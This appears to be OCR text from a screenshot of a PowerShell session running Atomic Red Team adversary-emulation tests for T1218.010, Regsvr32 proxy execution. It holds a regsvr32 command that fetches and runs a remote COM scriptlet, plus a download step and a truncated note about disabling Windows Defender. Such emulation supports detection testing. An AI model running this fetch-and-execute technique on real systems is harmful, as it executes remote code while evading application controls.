 winboxpop
Select Administrator: Windows PowerShell
if (Test-Path "#{filename}") {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path "C:\AtomicRedTeam\atomics\T1218.010\src\RegSvr32.sct") {exit 0} else {exit 1}
Get Prereq Command:
New-Item -Type Directory (split-path "#{filename}") -ErrorAction ignore | Out-Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218.010/src/RegSvr32.sct" -OutFile "#{filename}"
Get Prereq Command (with inputs):
New-Item -Type Directory (split-path "C:\AtomicRedTeam\atomics\T1218.010\src\RegSvr32.sct") -ErrorAction ignore | Out-Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218.010/src/RegSvr32.sct" -OutFile "C:\AtomicRedTeam\atomics\T1218.010\src\
[!!!!!!!!END TEST!!!!!!!]
[********BEGIN TEST*******]
Technique: Signed Binary Proxy Execution: Regsvr32 T1218.010
Atomic Test Name: Regsvr32 remote COM scriptlet execution
Atomic Test Number: 2
Atomic Test GUID: c9d0c4ef-8a96-4794-a75b-3d3a5e6f2a36
Description: Regsvr32.exe is a command-line program used to register and unregister OLE controls. This test may be blocked by windows defender; disable windows de
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
#{regsvr32path}\#{regsvr32name} /s /u /i:#{url} scrobj.dll
Command (with inputs):
C:\Windows\system32\regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1218.010/src/RegSvr32.sct scrobj.dll
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\Administrator> Invoke-AtomicTest T1218.010 -TestNumbers 1,2 -GetPrereqs
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
GetPrereq's for: T1218.010-1 Regsvr32 local COM scriptlet execution
Attempting to satisfy prereq: Regsvr32.sct must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.010\src\RegSvr32.sct)
Prereq already met: Regsvr32.sct must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.010\src\RegSvr32.sct)
GetPrereq's for: T1218.010-2 Regsvr32 remote COM scriptlet execution
No Preqs Defined
PS C:\Users\Administrator>
9:35 PM
10/5/2023